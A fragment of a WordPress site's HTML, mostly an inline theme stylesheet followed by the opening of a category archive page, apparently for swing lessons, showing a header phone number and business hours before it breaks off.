a::before,[class*="_full_width_overlay"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {background-color:rgb( 255 255 255/ 0.4 );}.header-news__label {background-color:#8c6e8c;color:#ffffff;}.header-news__slider,.header-news__item {background-color:#eeeff0;}.header-news__item,.header-news__link {color:#333333;}.header-news__link:hover .header-news__item {color:#828990;}.header-news__item i,.header-news__link i {color:#dc3545;}.drawer-menu .hamburger-close-line span {background-color:#15c165;}.drawer-icon-menu.border-radius .icon-menu li a:hover {border:1px solid #828990;}.header-cta__item [class*="switch-"] {color:#d5e9ed;}.home.is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width"].is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width_overlay"].is-overlay:not(.paged) .header-cta__item [class*="switch-"] {color:#ffffff;}.header-cta__item:last-child {background-color:#820f2e;}.header-cta__item:last-child:hover,.header-cta__item:last-child.is-active {background-color:#a384c9;}.header-language,.header-searchform,.header-contact {background-color:rgb( 7 24 119/1);}.header-searchform .hotword-list_label,.language-panel__item a,.header-contact__inner {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.c-btn__main.c-btn__1 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__1:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__2 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__2:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__3 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__3:hover {background-color:#8ba0b6;}.archive-header-full-width .u-background-cover::after,.article-header-full-width .u-background-cover::after {background:linear-gradient(135deg, rgb( 10 10 10/0.15), rgb( 10 10 10/0.15));}.archive-header-full-width .archive-title,.article-header-full-width .article-title {color:#ffffff;}.archive-header-full-width .archive-title__sub,.single .article-header-full-width .article-title__sub,.page .article-header-full-width .article-title__sub {color:#eeeff0;}.archive-header-full-width .archive-description {color:#eeeff0;}.article:not(.paragraph__full-width).has-background-color .article-header,.article:not(.paragraph__full-width).has-background-color .article-body {background-color:inherit;}body.single-sales.custom-background,.single-sales .article-body {background-color:inherit;}.page .article-title__sub {color:#484848;}.single .article-title__sub {color:#484848;}.has-background-color .article-header__inner {padding-top:0px;}.author-card:not(.author-card__full-width).has-background-color {background-color:#eeeff0;}.author-card {color:#333333;}.sidebar .widget,.sidebar .widget a:not(.c-link):not(.c-link__underline):not(.epb-btn):not(.c-btn):not(.wp-block-social-link-anchor):not(.wp-block-button__link):not(.tag-cloud-link):not(.is-current-highlight),.sidebar .c-post-list__link {color:#0a0a0a;}.widget_toc .contents-outline__item a::before {background-color:#0a0a0a;}.sidebar .widget.widget_tag_cloud .tagcloud a:hover,.sidebar .widget.widget_tag_cloud a.tag-cloud-link:hover,.sidebar .widget.widget_icon_menu .icon-menu .menu-item a:hover,.sidebar .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .author-profile__avatar img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) .widget_profile .profile-img img,.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .profile-img img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) > .widget,.sidebar:not(.sidebar-no-padding-no-border) .sidebar-sticky > .widget {background-color:#ffffff;}.sidebar-widget__title,.sidebar .widgettitle,.sidebar .wp-block-group > h2,.sidebar .wp-block-group > h3,.sidebar .widget_block > h2,.sidebar .widget_block > h3 {color:#333333;}.sidebar-border .sidebar-widget__title,.sidebar-border .widgettitle,.sidebar-border .wp-block-group > h2,.sidebar-border .wp-block-group > h3,.sidebar-border .widget_block > h2,.sidebar-border .widget_block > h3 {border:1px solid #70efd2;}.sidebar-border-radius .sidebar-widget__title,.sidebar-border-radius .widgettitle,.sidebar-border-radius .wp-block-group > h2,.sidebar-border-radius .wp-block-group > h3,.sidebar-border-radius .widget_block > h2,.sidebar-border-radius .widget_block > h3 {border:1px solid #70efd2;}.sidebar-bg-color .sidebar-widget__title,.sidebar-bg-color .widgettitle,.sidebar-bg-color .wp-block-group > h2,.sidebar-bg-color .wp-block-group > h3,.sidebar-bg-color .widget_block > h2,.sidebar-bg-color .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-radius .sidebar-widget__title,.sidebar-bg-color-radius .widgettitle,.sidebar-bg-color-radius .wp-block-group > h2,.sidebar-bg-color-radius .wp-block-group > h3,.sidebar-bg-color-radius .widget_block > h2,.sidebar-bg-color-radius .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-stitch .sidebar-widget__title,.sidebar-bg-color-stitch .widgettitle,.sidebar-bg-color-stitch .wp-block-group > h2,.sidebar-bg-color-stitch .widget_block > h2,.sidebar-bg-color-stitch .wp-block-group > h3,.sidebar-bg-color-stitch .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-bg-color-stitch-radius .sidebar-widget__title,.sidebar-bg-color-stitch-radius .widgettitle,.sidebar-bg-color-stitch-radius .wp-block-group > h2,.sidebar-bg-color-stitch-radius .widget_block > h2,.sidebar-bg-color-stitch-radius .wp-block-group > h3,.sidebar-bg-color-stitch-radius .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-speech-bubble .sidebar-widget__title,.sidebar-speech-bubble .widgettitle,.sidebar-speech-bubble .wp-block-group > h2,.sidebar-speech-bubble .widget_block > h2,.sidebar-speech-bubble .wp-block-group > h3,.sidebar-speech-bubble .widget_block > h3 {background:#70efd2;}.sidebar-shortborder-bottom .sidebar-widget__title::after,.sidebar-shortborder-bottom .widgettitle::after,.sidebar-shortborder-bottom .wp-block-group > h2::after,.sidebar-shortborder-bottom .wp-block-group > h3::after,.sidebar-shortborder-bottom .widget_block > h2::after,.sidebar-shortborder-bottom .widget_block > h3::after {background:#70efd2;}.sidebar-border-left .sidebar-widget__title,.sidebar-border-left .widgettitle,.sidebar-border-left .wp-block-group > h2,.sidebar-border-left .wp-block-group > h3,.sidebar-border-left .widget_block > h2,.sidebar-border-left .widget_block > h3 {border-left:3px solid #70efd2;}.sidebar-border-bottom .sidebar-widget__title,.sidebar-border-bottom .widgettitle,.sidebar-border-bottom .wp-block-group > h2,.sidebar-border-bottom .wp-block-group > h3,.sidebar-border-bottom .widget_block > h2,.sidebar-border-bottom .widget_block > h3{border-bottom:2px solid#70efd2;}.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h2::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h2::before,.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h3::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h3::before {background:#70efd2;}.sidebar-stripe-border-bottom .sidebar-widget__title::before,.sidebar-stripe-border-bottom .widgettitle::before,.sidebar-stripe-border-bottom .wp-block-group > h2::before,.sidebar-stripe-border-bottom .wp-block-group > h3::before,.sidebar-stripe-border-bottom .widget_block > h2::before,.sidebar-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #70efd2 25%, #70efd2 50%, #ffffff 50%, #ffffff 75%, #70efd2 75%, #70efd2);background-size:4px 4px;}.sidebar-lines-on-sides .sidebar-widget__title::before,.sidebar-lines-on-sides .sidebar-widget__title::after,.sidebar-lines-on-right .sidebar-widget__title::after,.sidebar-lines-on-sides .widgettitle::before,.sidebar-lines-on-sides .widgettitle::after,.sidebar-lines-on-right .widgettitle::after,.sidebar-lines-on-sides .wp-block-group > h2::before,.sidebar-lines-on-sides .wp-block-group > h2::after,.sidebar-lines-on-right .wp-block-group > h2::after,.sidebar-lines-on-sides .wp-block-group > h3::before,.sidebar-lines-on-sides .wp-block-group > h3::after,.sidebar-lines-on-right .wp-block-group > h3::after,.sidebar-lines-on-sides .widget_block > h2::before,.sidebar-lines-on-sides .widget_block > h2::after,.sidebar-lines-on-right .widget_block > h2::after,.sidebar-lines-on-sides .widget_block > h3::before,.sidebar-lines-on-sides .widget_block > h3::after,.sidebar-lines-on-right .widget_block > h3::after {border-top:1px solid #70efd2;}.sidebar.is-animation-background-color .wp-block-archives-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list .current-cat a {background-color:#eeeeee;}.drawer-menu .drawer-icon-menu.border-radius .icon-menu li:hover{border:1px solid #828990;}.drawer-border .drawer-widget__title,.drawer-border-radius .drawer-widget__title,.drawer-border .widget_block > h3,.drawer-border-radius .widget_block > h3 {border:2px solid #15c165;}.drawer-menu.drawer-border-left .drawer-widget__title,.drawer-menu.drawer-border-left .widget_block > h3 {border-left:3px solid #15c165;}.drawer-bg-color .drawer-widget__title,.drawer-bg-color-radius .drawer-widget__title,.drawer-speech-bubble .drawer-widget__title,.drawer-bg-color .widget_block > h3,.drawer-bg-color-radius .widget_block > h3,.drawer-speech-bubble .widget_block > h3 {background:#15c165;color:#ffffff;}.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-center.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-shortborder-bottom .widget_block > h3::after,.drawer-center .widget_block > h3::after {background:#15c165;}.drawer-speech-bubble .drawer-widget__title::before,.drawer-speech-bubble .widget_block > h3::before {border-top:12px solid #15c165;}.drawer-border-bottom .drawer-widget__title,.drawer-speech-bottom .widget_block > h3 {border-bottom:2px solid#15c165;}.drawer-stripe-border-bottom .drawer-widget__title::before,.drawer-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #15c165 25%, #15c165 50%, #ffffff 50%, #ffffff 75%, #15c165 75%, #15c165);background-size:4px 4px;}.drawer-lines-on-sides .drawer-widget__title::before,.drawer-lines-on-sides .drawer-widget__title::after,.drawer-lines-on-right .drawer-widget__title::after,.drawer-lines-on-sides .widget_block > h3::before,.drawer-lines-on-sides .widget_block > h3::after,.drawer-lines-on-right .widget_block > h3::after {border-top:1px solid #15c165;}.l-footer {background-color:#2b2b2b;}.l-footer,.l-footer a:not(.c-btn__main):not(.epb-btn),.l-footer .widget,.l-footer .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn),.l-footer .c-post-list__link {color:#ffffff;}.footer-menu li a::before {background-color:#ffffff;}.footer-widget__title {color:#ffffff;}.l-footer .widget.widget_tag_cloud .tagcloud a:hover,.l-footer .widget.widget_tag_cloud a.tag-cloud-link:hover,.l-footer .widget.widget_icon_menu .icon-menu .menu-item a:hover,.l-footer .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.footer-bg-color .footer-widget__title,.footer-bg-color-radius .footer-widget__title{background:#875196;}.l-footer .footer-border .footer-widget__title,.l-footer .footer-border-radius .footer-widget__title {border:1px solid #875196;}.footer-shortborder-bottom .footer-widget__title::after {background:#875196;}.footer-border-left .footer-widget__title {border-left:3px solid #875196;}.footer-speech-bubble .footer-widget__title {background-color:#875196;}.footer-border-bottom .footer-widget__title {border-bottom:2px solid#875196;}.footer-stripe-border-bottom .footer-widget__title::before {background-color:#ffffff;background:linear-gradient( -45deg, #2b2b2b 25%, #875196 25%, #875196 50%, #2b2b2b 50%, #2b2b2b 75%, #875196 75%, #875196);background-size:4px 4px;}.footer-lines-on-sides .footer-widget__title::before,.footer-lines-on-sides .footer-widget__title::after,.footer-lines-on-right .footer-widget__title::after {border-top:1px solid #875196;}.l-footer .popular-post-views {color:#ffffff;}.site-copyright {background-color:#484848;}.site-copyright,.site-copyright a:not(.c-btn__main):not(.epb-btn),.site-copyright .widget,.site-copyright .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn) {color:#ffffff;}.site-copyright a:hover {opacity:0.8;}.page-top-floating {background-color:#8c6e8c;}.page-top-floating i {color:#ffffff;}.fixed-footer-menu {color:#ffffff;}.fixed-footer-menu::before {position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:#3f5973;opacity:1;}.fixed-footer-menu__inner a {text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background:hover > a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02:hover> a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.hamburger-menu-floating,.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed,.hamburger-menu-floating-fixed:hover {background-color:#214cba;}.hamburger-menu-floating .hamburger-menu-trigger span,.hamburger-menu-floating-fixed .hamburger-menu-trigger span {background-color:#ffffff;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {color:#ffffff;}.loading-icon {border-left:4px solid#15c165;}.loading-text {color:#15c165;}.drawer-menu .drawer-menu__nav .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_categories .cat-item,.wp-block-categories .cat-item {padding-left:12px;}.widget_categories ul > .cat-item a::before,.wp-block-categories > .cat-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_categories .children > .cat-item,.wp-block-categories .children > .cat-item {padding-left:12px;}.widget_categories ul .children > .cat-item a::before,.wp-block-categories .children > .cat-item a::before {position:absolute;content:"\e941";top:0;left:-12px;line-height:32px;width:0;height:0;transform:translateY(0);font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;font-weight:bold;}.widget_categories .cat-item a .count,.wp-block-categories-list .cat-item a .count {border-radius:3px;}.widget_archive li,.wp-block-archives li {padding-left:16px;}.widget_archive ul > li a::before,.wp-block-archives > li a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_archive li a .count,.wp-block-archives li a .coun {border-radius:3px;}.widget_nav_menu .menu-item {padding-left:18px;}.widget_nav_menu .menu > .menu-item a::before {position:absolute;content:"\e92b";left:-18px;line-height:32px;font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;}.widget_nav_menu .sub-menu > .menu-item {padding-left:16px;}.widget_nav_menu .sub-menu > .menu-item > .sub-menu > li {padding-left:12px;}.widget_nav_menu .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.c-section-widget__title {position:relative;padding-bottom:16px;}.c-section-widget__title::after {content:"";position:absolute;bottom:0;left:0;margin:0 auto;background-image:radial-gradient( currentColor 30%, transparent 30%);background-size:8px 8px;height:8px;width:64px;opacity:0.8;}.u-narrow-width__center .c-section-widget__title::after {right:0;}.c-section-widget__sub-title {padding-top:16px;}.cta-floating {position:fixed;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);z-index:200;}.cta-floating__body {transition:all 0.3s ease;overflow:hidden;}.cta-floating__body.is-cta-floating-square-block-editor > :first-child {margin-top:0;}.cta-floating__body.is-cta-floating-square-block-editor > * {margin-top:8px;}.cta-floating__image {text-align:center;}.cta-floating__slide-icon:hover,.cta-floating__body:not(.is-cta-floating-square-block-editor):hover {opacity:0.9;}.cta-floating__slide-icon .icon-close {position:absolute;top:-26px;right:0;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left {position:absolute;top:-26px;left:-56px;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);animation:ctaIconSlideInRight 1s ease-out;transition:all 0.3s ease;font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left.is-slide {left:8px;}.cta-floating__title {letter-spacing:0.05em;font-size:0.88889rem;font-weight:bold;}.cta-floating__lead {margin-top:16px;letter-spacing:0.04em;font-size:0.88889rem;}.cta-square {left:16px;right:16px;bottom:16px;width:calc(100% - 32px);transform:translateX(calc(100% + 32px));}.cta-square.is-exit-intent {display:none;opacity:0;transform:none;}.cta-square.is-exit-intent.is-show {display:block;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-square.is-exit-intent.is-show .cta-floating__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-square.is-show {transform:translateX(0);animation:fade 0.4s ease-in 0s 1 normal forwards;}.cta-square.is-slide,.cta-square.is-slide.is-show {transform:translateX(calc(100% + 32px));}.cta-square.fixed-footer-menu__bottom {bottom:72px;bottom:calc(72px + env(safe-area-inset-bottom));}.cta-floating__link {text-decoration:none !important;}.cta-square .cta-floating__link {visibility:hidden;}.cta-square:not(.is-square__modal-window-sp).is-show .cta-floating__link {visibility:visible;}.cta-square .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color-1);box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__icon {display:block;text-align:center;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__title {display:block;margin-top:8px;margin-bottom:8px;padding:4px 0;text-align:center;border-radius:3px;}.cta-rectangle {bottom:0;width:100%;transform:translateY(50px);}.cta-rectangle .cta-floating__inner {display:flex;width:100%;}@media screen and (max-width:599px) {.cta-rectangle .cta-floating__inner .cta-floating__body {display:flex;justify-content:center;}}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__inner {flex-direction:column;}}#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {transform:translateY(0px);}#cta-floating-show.fixed-footer-menu__bottom,.cta-rectangle.fixed-footer-menu__bottom.is-show {transform:translateY(-50px);}.cta-rectangle .cta-floating__link {display:block;width:100%;}.cta-rectangle .cta-floating__body {padding:8px;height:40px;text-align:center;background-color:var(--ep-cta-floating-background-color-1);}.cta-rectangle:not(.is-cta-floating-block-editor) .cta-floating__body:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-rectangle .cta-floating__body.is-cta-floating-2 {background-color:var(--ep-cta-floating-background-color-2);}.cta-rectangle .cta-floating__body.is-cta-floating-2:hover {background-color:var(--ep-cta-floating-background-color-hover-2);}.cta-rectangle .cta-floating__icon {margin-right:4px;}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__icon {margin-right:0;}}.cta-rectangle .cta-floating__image img {margin-right:6px;height:24px;}.cta-rectangle.is-cta-floating-block-editor {width:100%;overflow:hidden;transform:translateY(100%);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-right:0;height:22px;font-size:24px;transform:rotate(90deg);}#cta-floating-sp.cta-rectangle.is-cta-floating-block-editor.is-click {animation:fadeIn 0.3s ease-in-out;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:column;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:100%;cursor:pointer;}.cta-rectangle.is-cta-floating-block-editor.is-click .cta-floating__body {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (max-width:599px) {.cta-rectangle.is-cta-floating-block-editor:not(.is-click) .cta-floating__block-editor {display:none;}}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {display:flex;flex-direction:column;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;padding-left:32px;padding-right:32px;background-color:var(--ep-cta-floating-body-color);}@media screen and (min-width:600px) {.cta-rectangle {display:block;top:30vh;right:0;width:56px;transform:translateX(60px);}.cta-floating__icon {display:block;font-size:1rem;}.cta-rectangle .cta-floating__image img {margin-right:0;margin-bottom:8px;height:auto;width:24px;}.cta-rectangle.is-show {transform:translateX(0);}.cta-rectangle .cta-floating__body {display:flex;flex-direction:column;align-items:center;justify-content:center;padding-top:16px;padding-bottom:16px;height:auto;overflow:hidden;}.cta-rectangle .cta-floating__title {text-orientation:mixed;writing-mode:vertical-rl;}.cta-rectangle.is-cta-floating-block-editor {width:fit-content;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-bottom:12px;transform:rotate(0deg);}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor { transform:translateX(calc(100% - 56px));}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor.is-click,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor.is-click {transform:translateX(0);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:row;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:56px;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {width:fit-content;}.cta-square {left:inherit;right:8px;bottom:96px;width:360px;transform:translateX(calc(360px + 8px));}}.cta-floating-button {position:fixed;visibility:hidden;right:16px;bottom:180px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}.cta-floating-button:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button .cta-floating__inner {height:100%;}.cta-floating-button .cta-floating__body {display:flex;align-items:center;justify-content:center;height:100%;}.cta-floating-button .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button .cta-floating__image img {height:60px;width:60px;object-fit:cover;}@media screen and (max-width:599px){.cta-floating-button .cta-floating__title {display:none;}}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {visibility:visible;transform:translateX(0);}.cta-floating__link.is-square__modal-window-sp {position:fixed;visibility:hidden;right:0;bottom:0px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);display:flex;align-items:center;justify-content:center;column-gap:4px;max-width:340px;height:32px;padding-right:12px;padding-left:12px;background-color:var(--ep-cta-floating-background-color-1);border-radius:40px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(100%);transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (min-width:600px) {.cta-floating__link.is-square__modal-window-sp {bottom:96px;}}@media screen and (max-width:599px) {.cta-floating__link.is-square__modal-window-sp.has-hamburger-menu-floating {bottom:150px;}}.cta-floating__link.is-square__modal-window-sp:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating__link.is-square__modal-window-sp [class^="icon-"]::before {display:flex;align-items:center;}@media screen and (max-width:599px) {#cta-floating-show.cta-square .cta-floating__link.is-square__modal-window-sp,.cta-square.is-show .cta-floating__link.is-square__modal-window-sp {visibility:visible;transform:translateX(0);}}.cta-floating-button__modal-window {position:fixed;visibility:hidden;right:16px;bottom:160px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (max-width:599px) {.cta-floating-button__modal-window {bottom:100px;}.cta-floating-button__modal-window.has-hamburger-menu-floating {bottom:170px;}}.cta-floating-button__modal-window .cta-floating__inner {display:flex;flex-direction:column;align-items:center;}.cta-floating-modal {display:none;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-floating-modal.is-show {display:block;animation:fade 0.2s ease-in 0s 1 normal forwards;}.cta-floating-modal__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-floating-modal .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color);border-radius:3px;}.cta-floating-button__modal-window .cta-floating__link {display:flex;align-items:center;justify-content:center;height:60px;width:60px;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.3s ease;}.cta-floating-button__modal-window .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (min-width:600px) {.cta-floating-button__modal-window .cta-floating__link {top:30vh;}}.cta-floating-button__modal-window .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button__modal-window .cta-floating__image img {height:60px;width:60px;object-fit:cover;}.cta-floating-button__modal-window .cta-floating__title {margin-bottom:8px;width:100%;}@media screen and (max-width:599px) {.cta-floating-button__modal-window .cta-floating__title {font-size:0.8rem;}}#cta-floating-show.cta-floating-button__modal-window,.cta-floating-button__modal-window.is-show {visibility:visible;transform:translateX(0);}@media screen and (min-width:600px) {.cta-floating-button {position:fixed;visibility:hidden;top:30vh;right:0;width:240px;border-radius:0;transition:all 0.3s ease;}.cta-floating-button .cta-floating__icon {font-size:1.14286rem;}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {transform:translateX(180px);}#cta-floating-show.cta-floating-button:hover,.cta-floating-button:hover {transform:translateX(0);}.cta-floating-button .cta-floating__icon {width:60px;}.cta-floating-button .cta-floating__title {padding-left:8px;width:180px;text-align:left;font-size:1.14286rem;line-height:1;}}.l-footer.has-cta-floating-button__footer {padding-bottom:130px;}@media screen and (min-width:600px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-sp {padding-bottom:0;}}@media screen and (min-width:600px) and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-tablet {padding-bottom:130px;}}@media screen and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-pc {padding-bottom:0;}}.l-footer.fixed-footer__padding--m.has-cta-floating-button__footer {padding-bottom:180px;}.cta-floating-button__footer {position:fixed;visibility:hidden;bottom:0;vertical-align:middle;transform:translateY(162px);max-height:130px;height:130px;width:100%;background-color:rgb( var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue)/ var(--ep-cta-floating-background-opacity) );transition:0.4s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:198;}.cta-floating-button__footer .cta-floating__inner {display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;}.cta-floating-microcopy {padding-bottom:4px;font-size:1rem;font-weight:bold;}.cta-floating-button__footer .cta-floating__link {display:block;margin:0 auto;padding-top:0.6em;padding-bottom:0.6em;padding-left:1.8em;padding-right:1.8em;width:90%;background-color:var(--ep-cta-floating-background-color-1);border-radius:25px;box-shadow:0 1px 10px rgba(0, 0, 0, 0.15);line-height:1.25;}.cta-floating-button__footer .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button__footer .cta-floating__body {display:flex;justify-content:center;align-items:center;column-gap:8px;width:100%;}.cta-floating-button__footer-close {position:absolute;top:-32px;width:32px;height:32px;right:16px;display:flex;justify-content:center;align-items:center;background-color:rgb(var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue) / var(--ep-cta-floating-background-opacity));font-size:1.14286rem;font-weight:bold;cursor:pointer;}.cta-floating-button__footer .cta-floating__icon {display:inline-block;font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__image {display:inline-block;}.cta-floating-button__footer .cta-floating__image img {height:20px;width:20px;vertical-align:text-bottom;}#cta-floating-show.cta-floating-button__footer,.cta-floating-button__footer.is-show {visibility:visible;transform:translateY(0px);}#cta-floating-show.cta-floating-button__footer.has-fixed-footer-menu,.cta-floating-button__footer.has-fixed-footer-menu.is-show {visibility:visible;transform:translateY(-50px);margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);}@media screen and (min-width:600px) {.cta-floating-button__footer .cta-floating__link { width:fit-content;}.cta-floating-button__footer .cta-floating__icon {font-size:1.14286rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.14286rem;}}@media screen and (max-width:599px) {#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);}}</style>
</head>
<body ontouchstart="" class="archive category category-basis-of-swing category-38 wp-custom-logo header_default archive_header_standard has-header-info has-site-logo-img is-header-normal is-text-decoration-none">
<div id="wrapper" class="l-container">

<header class="l-header">
	
	<div class="l-header-default has-border-bottom">
		<div class="l-content">
			
<div class="header-info u-display-tablet u-display-pc">
	<div class="u-row u-row-cont-end">

			<div class="header-tel-access">
						<span class="header-tel-access__item phone-number"><i class="icon-phone" aria-hidden="true"></i>090-6778-7624</span>
									<span class="header-tel-access__item phone-hours">9:00〜21:00</span>
